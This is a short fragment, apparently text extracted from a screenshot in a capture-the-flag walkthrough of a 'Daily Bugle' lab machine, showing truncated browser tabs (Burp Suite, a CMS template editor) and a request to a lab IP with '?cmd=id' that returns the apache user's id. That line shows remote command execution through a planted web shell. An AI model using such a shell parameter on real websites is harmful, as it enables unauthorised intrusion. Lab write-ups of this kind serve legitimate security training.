 Home
Burp Suite Community Editio
Templates: Customise (P
Users - The Daily Bugle
http://10.10.123.253/?cmd=id
uid=48(apache) gid=48(apache) groups=48(apache)
DAILY BUGLE